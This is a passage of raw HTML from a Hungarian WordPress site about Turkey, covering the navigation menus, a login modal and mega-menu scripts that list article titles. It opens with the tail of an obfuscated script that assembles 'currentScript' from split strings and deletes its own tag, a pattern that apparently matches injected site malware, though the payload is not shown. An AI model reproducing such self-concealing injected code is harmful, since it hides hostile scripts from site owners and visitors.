(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-teherhajo tag-18631 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/teherhajo/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/teherhajo/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5381";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img 